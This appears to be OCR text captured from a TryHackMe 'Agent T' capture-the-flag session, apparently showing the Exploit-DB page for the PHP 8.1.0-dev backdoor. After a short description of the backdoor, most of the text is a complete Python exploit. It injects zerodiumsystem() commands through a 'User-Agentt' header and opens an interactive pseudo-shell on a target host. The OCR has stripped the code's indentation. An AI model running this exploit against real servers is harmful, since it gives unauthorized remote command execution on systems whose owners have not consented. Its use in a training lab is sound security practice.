 TryHackMe | Agent T
Admin Dashboard
PHP 8.1.0-dev exploits
php-8.1.0-dev-backdoor-r
PHP 8.1.0-dev - 'User-Ag
https://www.exploit-db.com/exploits/49933
TryHackMe | Dashboard
Dashboard
wstg/document/4-We...
An early release of PHP, the PHP 8.1.0-dev version was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and
an attacker can execute arbitrary code by sending the User-Agentt header.
The following exploit uses the backdoor to provide a pseudo shell ont the host.
"""
#!/usr/bin/env python3
import os
import re
import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")
exit
else:
print("\r")
print(response)
print("Host is not available, aborting...")
exit
Tags: